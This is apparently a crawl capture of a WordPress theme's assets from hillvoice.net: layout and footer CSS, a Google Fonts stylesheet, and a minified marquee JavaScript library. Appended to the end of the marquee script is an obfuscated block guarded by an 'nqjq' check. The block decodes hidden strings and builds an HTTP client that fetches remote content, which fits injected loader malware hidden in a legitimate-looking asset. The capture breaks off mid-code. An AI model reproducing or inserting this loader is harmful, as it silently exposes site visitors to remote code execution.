    -o-transform: translateX(-288px);
    transform: translateX(-288px);
}
.twp-social-share .twp-social-share-icon:nth-child(9) {
    z-index: 9;
    -webkit-transform: translateX(-288px);
    -moz-transform: translateX(-288px);
    -ms-transform: translateX(-288px);
    -o-transform: translateX(-288px);
    transform: translateX(-288px);
}
.twp-social-share:hover .twp-social-share-icon:nth-child(9) {
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
    -webkit-transform: translateX(-324px);
    -moz-transform: translateX(-324px);
    -ms-transform: translateX(-324px);
    -o-transform: translateX(-324px);
    transform: translateX(-324px);
}
.twp-social-share .twp-social-share-icon:nth-child(10) {
    z-index: 10;
    -webkit-transform: translateX(-324px);
    -moz-transform: translateX(-324px);
    -ms-transform: translateX(-324px);
    -o-transform: translateX(-324px);
    transform: translateX(-324px);
}
.twp-social-share:hover .twp-social-share-icon:nth-child(10) {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s;
    -webkit-transform: translateX(-366px);
    -moz-transform: translateX(-366px);
    -ms-transform: translateX(-366px);
    -o-transform: translateX(-366px);
    transform: translateX(-366px);
}
/* Captions
--------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/* Galleries
--------------------------------------------- */
.gallery {
    margin-bottom: 1.5em;
    display: grid;
    grid-gap: 1rem;
}
.gallery-item {
    display: inline-block;
    margin: 0;
    text-align: center;
    width: 100%;
}
.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}
.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}
.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}
.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}
.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}
.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}
.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}
.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}
.gallery-caption {
    display: block;
}
/* Footer
--------------------------------------------- */
.site-footer.footer-has-overlay {
    position: relative;
}
.site-footer.footer-has-overlay:before {
    content: "";
    position: absolute;
    background-color: rgba(0, 0, 0, 0.6);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
@media screen and (min-width: 1200px) {
    .has-sticky-footer .site,
    .has-sticky-footer .site .site-content-area {
        background-color: inherit;
    }
    .has-sticky-footer .site-content-area {
        position: relative;
    }
    .has-sticky-footer:not(.hill-voice-search-canvas-open) .site-content-area {
        z-index: 1;
    }
    .site-footer[data-sticky-footer="true"] {
        margin: 0;
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        opacity: 0;
        visibility: hidden;
        z-index: 0;
    }
    .site-footer[data-sticky-footer="true"].has-footer-stuck {
        opacity: 1;
        visibility: visible;
    }
}
@media screen and (max-width: 799px) {
    .sticky-footer-spacer {
        display: none !important;
        height: 0 !important;
    }
}
.site-footer.data-bg .theme-footer-top,
.site-footer.data-bg .theme-footer-middle,
.site-footer.data-bg .theme-footer-bottom {
    background: none;
}
.theme-footer-top,
.theme-footer-middle,
.theme-footer-bottom {
    position: relative;
}
.theme-footer-top {
    background-color: var(--theme-footer-widgetarea-bg);
}
.theme-footer-top,
.theme-footer-top a:not(:hover):not(:focus) {
    color: var(--theme-footer-widgetarea-color);
}
.theme-footer-middle {
    background-color: var(--theme-footer-middlearea-bg);
}
.theme-footer-middle,
.theme-footer-middle a:not(:hover):not(:focus) {
    color: var(--theme-footer-middlearea-color);
}
.theme-footer-bottom {
    background-color: var(--theme-footer-credit-bg);
}
.theme-footer-bottom,
.theme-footer-bottom a:not(:hover):not(:focus) {
    color: var(--theme-footer-credit-color);
}
.theme-footer-top {
    padding-bottom: 6rem;
    padding-top: 6rem;
}
.theme-footer-top .widget-title,
.theme-offcanvas-panel .widget-title {
    position: relative;
    z-index: 3;
}
.theme-footer-top .widget-title span {
    background-color: var(--theme-footer-widgetarea-bg);
}
.theme-footer-middle {
    padding-bottom: 4rem;
    padding-top: 4rem;
}
.theme-footer-bottom {
    padding-bottom: 2rem;
    padding-top: 2rem;
}
.footer-navigation {
    margin-top: 2rem;
}
[lang^="en-"] .theme-author-credit .theme-copyright-info {
    text-transform: capitalize;
}
#theme-scroll-to-start {
    display: none;
    position: fixed;
    bottom: 6rem;
    right: 1.5rem;
    cursor: pointer;
    width: 3rem;
    height: 4rem;
    z-index: 20;
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}
#theme-scroll-to-start.visible {
    display: inline-block;
}
#theme-scroll-to-start.svg-icon {
    position: absolute;
    left: 50%;
    margin-left: -30px;
    bottom: 20px;
}
#theme-scroll-to-start .svg-icon path {
    stroke: #fff;
    fill: transparent;
    stroke-width: 3px;
    animation: arrow 2s infinite;
    -webkit-animation: arrow 2s infinite;
}
@keyframes arrow {
    0% {
        opacity: 0
    }
    40% {
        opacity: 1
    }
    80% {
        opacity: 0
    }
    100% {
        opacity: 0
    }
}
#theme-scroll-to-start .svg-icon path {
    animation-delay: -0.5s;
    -webkit-animation-delay: -0.5s; /* Safari å’Œ Chrome */
}
#theme-scroll-to-start .svg-icon path:first-child {
    animation-delay: -1s;
    -webkit-animation-delay: -1s; /* Safari å’Œ Chrome */
}
#theme-scroll-to-start .svg-icon path:last-child {
    animation-delay: 0s;
    -webkit-animation-delay: 0s; /* Safari å’Œ Chrome */
}
/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}
/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.skip-link.screen-reader-text:focus {
    background-color: #eee;
    color: #444;
    font-size: 1.6rem;
}
/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}
/* Alignments
--------------------------------------------- */
.alignleft {
    /*rtl:ignore*/
    text-align: left;
    margin-top: 0;
}
.no-sidebar .entry-content > .alignleft {
    max-width: min(calc(100vw - 10rem), 68rem);
}
@media only screen and (min-width: 482px) {
    .alignleft {
        /*rtl:ignore*/
        float: left;
        /*rtl:ignore*/
        margin-right: 2.5rem;
        margin-bottom: 3rem;
    }
    .no-sidebar .entry-content > .alignleft {
        max-width: calc(50% - calc(0.5 * (100vw - min(calc(100vw - 10rem), 68rem))));
    }
}
.aligncenter {
    clear: both;
    display: block;
    float: none;
    margin-right: auto;
    margin-left: auto;
    text-align: center;
}
.alignright {
    margin-top: 0;
    margin-bottom: 3rem;
}
.no-sidebar .entry-content > .alignright {
    max-width: min(calc(100vw - 10rem), 68rem);
}
@media only screen and (min-width: 482px) {
    .alignright {
        /*rtl:ignore*/
        float: right;
        /*rtl:ignore*/
        margin-left: 2.5rem;
    }
    .no-sidebar .entry-content > .alignright {
        max-width: calc(50% - calc(0.5 * (100vw - min(calc(100vw - 10rem), 68rem))));
    }
}
[class*="inner-container"] > .alignleft + *,
[class*="inner-container"] > .alignright + * {
    margin-top: 0;
}
input,
textarea,
.site-section-footer,
.single-comments-area,
.single-comments-area:before,
.single-comments-area li.comment .children li:before,
.single-comments-area li.pingback .children li:before,
.single-comments-area li.trackback .children li:before,
.wp-block-tag-cloud.is-style-outline a,
.wp-block-search__input {
    border-color: rgba(var(--theme-rgb-color), 0.2);
}
.theme-widget-list .theme-widget-article,
.article-with-border,
.widget_recent_entries ul li,
.widget_recent_entries ol li,
.widget_categories ul li,
.widget_categories ol li,
.widget_archive ul li,
.widget_archive ol li,
.widget_meta ul li,
.widget_meta ol li,
.widget_recent_comments ul li,
.widget_recent_comments ol li,
.widget_nav_menu ul li a,
.widget_nav_menu ol li a,
.widget_block .wp-block-group__inner-container ul li,
.widget_block .wp-block-group__inner-container ol li,
.column-border-lr,
.column-border-l,
.column-border-r {
    border-color: rgba(var(--theme-rgb-color), 0.165);
}
.widget .widget-title,
.single-component-title,
.site-section-title,
.widget-tab-header {
    border-color: rgba(var(--theme-rgb-color), 0.6);
}
.welcome-screen-banner {
    background-color: var(--theme-bg-color);
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99999;
    text-align: center;
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -ms-transition: all 0.6s ease;
    transition: all 0.6s ease;
}
.welcome-screen-banner.welcome-screen-vanished {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    z-index: -1;
}
.welcome-screen-banner img {
    object-fit: cover;
}
.welcome-screen-banner .welcome-banner-full-viewport img {
    width: 100vw;
    height: 100vh;
}
.welcome-screen-banner .welcome-banner-default,
.welcome-screen-banner .welcome-banner-default .welcome-screen-header,
.welcome-screen-banner .welcome-banner-default .welcome-screen-image {
    display: flex;
}
.welcome-screen-banner .welcome-banner-default {
    height: 100vh;
    flex-direction: column;
    justify-content: center;
    background-color: var(--plain-white);
    width: 100%;
    max-width: 100rem;
    margin: 0 auto;
}
@media only screen and (min-width: 482px) {
    .welcome-screen-banner .welcome-banner-default {
        max-width: 30rem;
    }
}
@media only screen and (min-width: 768px) {
    .welcome-screen-banner .welcome-banner-default {
        max-width: 70rem;
    }
}
@media only screen and (min-width: 992px) {
    .welcome-screen-banner .welcome-banner-default {
        max-width: 80rem;
    }
}
.welcome-screen-banner .welcome-banner-default .welcome-screen-image img {
    height: 100%;
    width: 100%;
}
.welcome-screen-banner .welcome-banner-default .welcome-screen-header {
    align-items: center;
    justify-content: space-between;
    margin-bottom: 3rem;
}
.welcome-screen-banner .welcome-banner-default .welcome-screen-header .welcome-screen-title {
    font-weight: 700;
}
.welcome-screen-banner .welcome-banner-default .welcome-screen-header .welcome-screen-skip {
    padding: 0.3rem 1.5rem;
    border-radius: 2rem;
    text-transform: capitalize;
}
.welcome-screen-banner .welcome-banner-contained {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3rem;
}
.welcome-screen-banner .welcome-banner-contained .welcome-screen-header {
    order: 2;
}
.welcome-screen-banner .welcome-banner-full-viewport .welcome-screen-cursor {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6rem;
    width: 2rem;
    margin: 0 auto;
    z-index: 100;
    background: none;
    border: none;
}
.mouse-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.mouse-icon {
    height: 35px;
    width: 22px;
    border-radius: 12px;
    border: 2px solid var(--theme-primary-color);
    position: relative;
}
.mouse-icon:after {
    content: '';
    height: 5px;
    width: 3px;
    display: block;
    margin: 5px auto;
    border: 2px solid var(--theme-primary-color);
    -webkit-border-radius: 8px;
    border-radius: 8px;
    -webkit-animation: mouse-wheel 0.6s linear infinite;
    -moz-animation: mouse-wheel 0.6s linear infinite;
}
.mouse-arrow {
    display: block;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border-right: 2px solid var(--theme-primary-color);
    border-bottom: 2px solid var(--theme-primary-color);
    margin: 2px 0 3px 6px;
    width: 8px;
    height: 8px;
    -webkit-animation: mouse-scroll 1s infinite;
    -moz-animation: mouse-scroll 1s infinite;
    -webkit-animation-delay: 100ms;
    -moz-animation-delay: 100ms;
    -webkit-animation-direction: alternate;
}
.mouse-arrow:after,
.mouse-arrow:before {
    position: absolute;
    content: '';
    display: block;
    border-right: 2px solid var(--theme-primary-color);
    border-bottom: 2px solid var(--theme-primary-color);
    width: 8px;
    height: 8px;
    -webkit-animation: mouse-scroll 1s infinite;
    -moz-animation: mouse-scroll 1s infinite;
}
.mouse-arrow:after {
    margin: 7px 0 3px 7px;
    -webkit-animation-delay: 200ms;
    -moz-animation-delay: 200ms;
    -webkit-animation-direction: alternate;
}
.mouse-arrow:before {
    margin: 14px 0 3px 14px;
    -webkit-animation-delay: 300ms;
    -moz-animation-delay: 300ms;
    -webkit-animation-direction: alternate;
}
@-webkit-keyframes mouse-wheel {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(6px);
        -ms-transform: translateY(6px);
        transform: translateY(6px);
    }
}
@-webkit-keyframes mouse-scroll {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.5;
    }
    100% {
        opacity: 1;
    }
}
/* Plugin Support
--------------------------------------------- */
.elementor-html .theme-preloader {
    display: none;
}
.mc4wp-form .mc4wp-alert {
    color: #5BC0DE;
    font-size: 13px;
}
.mc4wp-form .mc4wp-error {
    color: #D9534F;
}
.mc4wp-form .mc4wp-success {
    color: #5CB85C;
}
.mc4wp-form label {
    font-size: 1.2rem;
    display: block;
    font-weight: 400;
    margin-bottom: 0;
}
.mc4wp-form input[type=email] {
    border: 1px solid #ddd;
    margin-bottom: 0;
    width: 100%;
}
.mc4wp-form input[type=email]::-webkit-input-placeholder {
    color: gray;
    font-size: 1.4rem;
}
.mc4wp-form input[type=email]:-moz-placeholder {
    color: gray;
    font-size: 1.4rem;
}
.mc4wp-form input[type=email]::-moz-placeholder {
    color: gray;
    font-size: 1.4rem;
}
.mc4wp-form input[type=email]:-ms-input-placeholder {
    color: gray;
    font-size: 1.4rem;
}
.mc4wp-form input[type=submit] {
    width: 100%;
}
.hill-voice-load-posts-btn-wrapper {
    position: relative;
    margin-top: 6rem;
    margin-bottom: 6rem;
}
.hill-voice-load-posts-btn-wrapper > hr {
    border: 0;
    height: 1px;
    background-color: rgba(0, 0, 0, 0.1);
    margin-top: 4rem;
    margin-bottom: 2rem;
}
.hill-voice-load-posts-btn-wrapper > .ajax-viewmore-link {
    display: block;
    position: absolute;
    top: 60%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.ajax-viewmore-link .load-btn {
    padding: 1rem 4rem;
}
.ajax-viewmore-link .hill-voice-ajax-loader {
    width: 2rem;
    height: 2rem;
    border: 5px solid var(--theme-primary-color);
    border-bottom-color: #FF3D00;
    border-radius: 50%;
    display: none;
    visibility: hidden;
    box-sizing: border-box;
    animation: rotation 1s linear infinite;
    position: absolute;
    top: calc(50% - 1rem);
    left: 1rem;
    z-index: 1;
}
.ajax-viewmore-link .hill-voice-ajax-loader.active {
    display: inline-block;
    visibility: visible;
}
@keyframes rotation {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}


--- FILE ---
content_type: text/css
request_url: https://hillvoice.net/wp-content/themes/hillvoice/assets/css/gfonts.css
body_size: 288
content:
/* bengali */
@font-face {
  font-family: 'Noto Serif Bengali';
  font-style: normal;
  font-weight: 100 900;
  font-stretch: 100%;
  font-display: swap;
  line-height: 1.5;
  src: url(https://fonts.gstatic.com/s/notoserifbengali/v19/hYkhPvggTvnzO14VSXltirUdnnkt1pwmWrprmO7RjE0a5BtdKyg8JCJZ.woff2) format('woff2'); 
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}

/* latin-ext */
@font-face {
  font-family: 'Noto Serif';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notoserif/v30/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf6D30.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/themes/hillvoice/assets/js/vanilla-marquee.min.js?ver=1.0.7
body_size: 5594
content:
function byClass(t,i=document){return i.getElementsByClassName(t)}function query(t,i=document){return i.querySelector(t)}function queryAll(t,i=document){return i.querySelectorAll(t)}function forEachHTML(t,i,e){for(let s=0,n=t.length;s<n;s++)i.call(e,t[s],s)}function addClass(t,...i){function e(t,...i){i.forEach((i=>{t.classList.add(i)}))}void 0===t.length?e(t,...i):forEachHTML(t,(t=>{e(t,...i)}))}function addEvent(t,i,e,s){t.addEventListener(i,e,s)}function removeEvent(t,i,e,s){t.removeEventListener(i,e,s)}function getAttr(t,i){return t.getAttribute(i)}function setAttr(t,i,e){t.setAttribute(i,e)}function remAttr(t,i){t.removeAttribute(i)}const defOpts={css3easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:!1,duration:5e3,gap:20,pauseOnHover:!1,recalcResize:!1,speed:0,startVisible:!1};let instances=0;class marquee{constructor(t,i){if(void 0===t)throw new Error("el cannot be undefined");if("string"==typeof t)throw new Error("el cannot be just a selector");if(null===t)throw new Error("el cannot be null");i={...defOpts,...i},this.el=t,this._loopCount=3;for(const e in defOpts){let s=getAttr(t,`data-${defOpts[e]}`);null!==s&&""!==s&&("true"!==s&&"false"!==s||(s=Boolean(s)),i[e]=s)}i.speed&&(i.duration=parseInt(t.clientWidth)/i.speed*1e3),i.gap=i.duplicated?parseInt(i.gap):0,t.innerHTML=`<div class="js-marquee">${t.innerHTML}</div>`;const e=byClass("js-marquee",t)[0];e.style.marginRight=`${i.gap}px`,e.style.willChange="transform",e.style.float="left",i.duplicated&&t.appendChild(e.cloneNode(!0)),t.innerHTML=`<div style="width:100000px" class="js-marquee-wrapper">${t.innerHTML}</div>`;const s=byClass("js-marquee-wrapper",t)[0],n="up"===i.direction||"down"===i.direction;this._marqWrap=s,this._vertical=n,this._duration=i.duration,this._opts=i,this._calcSizes();const a=`marqueeAnimation-${Math.floor(1e7*Math.random())}`,r=this._animationStr(a,i.duration/1e3,i.delayBeforeStart/1e3,"infinite");this._animName=a,this._animStr=r,i.duplicated?(n?i.startVisible?this._marqWrap.style.transform="translateY(0px)":this._marqWrap.style.transform=`translateY(${"up"===i.direction?this._contHeight:-1*(2*this._elHeight-i.gap)}px)`:i.startVisible?this._marqWrap.style.transform="translateX(0px)":this._marqWrap.style.transform=`translateX(${"left"===i.direction?this._contWidth:-1*(2*this._elWidth-i.gap)}px)`,i.startVisible||(this._loopCount=1)):i.startVisible?this._loopCount=2:n?this._repositionVert():this._repositionHor(),addEvent(this.el,"pause",this.pause.bind(this)),addEvent(this.el,"resume",this.resume.bind(this)),i.pauseOnHover&&(addEvent(this.el,"mouseover",this.pause.bind(this)),addEvent(this.el,"mouseout",this.resume.bind(this))),this._animEnd=()=>{this._animate(n),this.el.dispatchEvent(new CustomEvent("finished"))},this._instance=instances,instances++,this._animate(n),i.recalcResize&&addEvent(window,"resize",this._recalcResize.bind(this))}_animationStr(t="",i=0,e=0,s=""){return`${t} ${i}s ${e}s ${s} ${this._opts.css3easing}`}_animate(t=!1){const i=this._opts;if(i.duplicated){if(1===this._loopCount){let e=i.duration;e=t?"up"===i.direction?e+this._contHeight/(this._elHeight/e):2*e:"left"===i.direction?e+this._contWidth/(this._elWidth/e):2*e,this._animStr=this._animationStr(this._animName,e/1e3,i.delayBeforeStart/1e3)}else 2===this._loopCount&&(this._animName=`${this._animName}0`,this._animStr=this._animationStr(this._animName,i.duration/1e3,0,"infinite"));this._loopCount++}let e="";t?i.duplicated?(this._loopCount>2&&(this._marqWrap.style.transform=`translateY(${"up"===i.direction?0:-1*this._elHeight}px)`),e=`translateY(${"up"===i.direction?-1*this._elHeight:0}px)`):i.startVisible?2===this._loopCount?(this._animStr=this._animationStr(this._animName,i.duration/1e3,i.delayBeforeStart/1e3),e=`translateY(${"up"===i.direction?-1*this._elHeight:this._contHeight}px)`,this._loopCount++):3===this._loopCount&&(this._animName=`${this._animName}0`,this._animStr=this._animationStr(this._animName,this._completeDuration/1e3,0,"infinite"),this._repositionVert()):(this._repositionVert(),e=`translateY(${"up"===i.direction?-1*this._marqWrap.clientHeight:this._contHeight}px)`):i.duplicated?(this._loopCount>2&&(this._marqWrap.style.transform=`translateX(${"left"===i.direction?0:-1*this._elWidth}px)`),e=`translateX(${"left"===i.direction?-1*this._elWidth:0}px)`):i.startVisible?2===this._loopCount?(this._animStr=this._animationStr(this._animName,i.duration/1e3,i.delayBeforeStart/1e3),e=`translateX(${"left"===i.direction?-1*this._elWidth:this._contWidth}px)`,this._loopCount++):3===this._loopCount&&(this._animName=`${this._animName}0`,this._animStr=this._animationStr(this._animName,i.duration/1e3,0,"infinite"),this._repositionHor()):(this._repositionHor(),e=`translateX(${"left"===i.direction?-1*this._elWidth:this._contWidth}px)`),this.el.dispatchEvent(new CustomEvent("beforeStarting")),this._marqWrap.style.animation=this._animStr;const s=`@keyframes ${this._animName} {\n        100% {\n          transform: ${e};\n        }\n      }`,n=queryAll("style",this._marqWrap);if(n.length)n[n.length-1].innerHTML=s;else if(byClass(`marq-wrap-style-${this._instance}`).length)byClass(`marq-wrap-style-${this._instance}`)[0].innerHTML=s;else{const t=document.createElement("style");addClass(t,`marq-wrap-style-${this._instance}`),t.innerHTML=s,query("head").appendChild(t)}addEvent(this._marqWrap,"animationiteration",this._animIter.bind(this),{once:!0}),addEvent(this._marqWrap,"animationend",this._animEnd.bind(this),{once:!0}),this._status="running",setAttr(this.el,"data-runningStatus","resumed")}_animIter(){this.el.dispatchEvent(new CustomEvent("finished"))}_repositionVert(){this._marqWrap.style.transform=`translateY(${"up"===this._opts.direction?this._contHeight:-1*this._elHeight}px)`}_repositionHor(){this._marqWrap.style.transform=`translateX(${"left"===this._opts.direction?this._contWidth:-1*this._elWidth}px)`}_calcSizes(){const t=this.el,i=this._opts;if(this._vertical){const e=t.clientHeight;this._contHeight=e,remAttr(this._marqWrap,"style"),t.style.clientHeight=`${e}px`;const s=byClass("js-marquee",t),n=s.length-1;forEachHTML(s,((t,e)=>{t.style.float="none",t.style.marginRight="0px",i.duplicated&&e===n?t.style.marginBottom="0px":t.style.marginBottom=`${i.gap}px`}));const a=parseInt(s[0].clientHeight+i.gap);this._elHeight=a,i.startVisible&&!i.duplicated?(this._completeDuration=(a+e)/parseInt(e)*this._duration,i.duration=a/parseInt(e)*this._duration):i.duration=a/parseInt(e)/parseInt(e)*this._duration}else{const e=parseInt(byClass("js-marquee",t)[0].clientWidth+i.gap),s=t.clientWidth;this._contWidth=s,this._elWidth=e,i.startVisible&&!i.duplicated?(this._completeDuration=(e+s)/parseInt(s)*this._duration,i.duration=e/parseInt(s)*this._duration):i.duration=(e+parseInt(s))/parseInt(s)*this._duration}i.duplicated&&(i.duration=i.duration/2)}_recalcResize(){this._calcSizes(),this._loopCount=2,this._animEnd()}pause(){this._marqWrap.style.animationPlayState="paused",this._status="paused",setAttr(this.el,"data-runningStatus","paused"),this.el.dispatchEvent(new CustomEvent("paused"))}resume(){this._marqWrap.style.animationPlayState="running",this._status="running",setAttr(this.el,"data-runningStatus","resumed"),this.el.dispatchEvent(new CustomEvent("resumed"))}toggle(){"paused"===this._status?this.resume():"running"===this._status&&this.pause()}destroy(){removeEvent(this.el,"pause",this.pause.bind(this)),removeEvent(this.el,"resume",this.resume.bind(this)),this._opts.pauseOnHover&&(removeEvent(this.el,"mouseover",this.pause.bind(this)),removeEvent(this.el,"mouseout",this.resume.bind(this))),removeEvent(this._marqWrap,"animationiteration",this._animIter.bind(this),{once:!0}),removeEvent(this._marqWrap,"animationend",this._animEnd.bind(this),{once:!0}),this._opts.recalcResize&&removeEvent(window,"resize",this._recalcResize.bind(this))}refresh(){this._recalcResize()}};if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return 